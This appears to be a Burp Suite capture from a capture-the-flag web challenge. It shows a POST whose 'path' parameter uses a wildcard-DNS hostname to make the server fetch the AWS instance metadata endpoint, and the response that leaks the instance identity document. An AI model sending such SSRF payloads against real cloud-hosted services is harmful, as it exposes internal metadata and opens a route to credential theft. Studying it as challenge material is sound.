 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: gravatar.web.cyber.jawara.systems
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://gravatar.web.cyber.jawara.systems/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://gravatar.web.cyber.jawara.systems
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 path=http://169.254.169.254.xip.io/latest/dynamic/instance-identity/document
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 17 Sep 2020 17:25:00 GMT
4 Content-Type: image/jpeg
5 Content-Length: 487
6 Connection: close
7 Cache-Control: public, max-age=43200
8 Expires: Fri, 18 Sep 2020 05:25:00 GMT
9
10 {
11 "accountId" : "997375339756",
12 "architecture" : "x86_64",
13 "availabilityZone" : "ap-southeast-1c",
14 "billingProducts" : null,
15 "devpayProductCodes" : null,
16 "marketplaceProductCodes" : null,
17 "imageId" : "ami-0b44582c8c5b24a49",
18 "instanceId" : "i-058985a4415ab5d39",
19 "instanceType" : "t2.medium",
20 "kernelId" : null,
21 "pendingTime" : "2020-09-14T09:37:30Z",
22 "privateIp" : "172.31.8.121",
23 "ramdiskId" : null,
24 "region" : "ap-southeast-1",
25 "version" : "2017-09-30"
26 }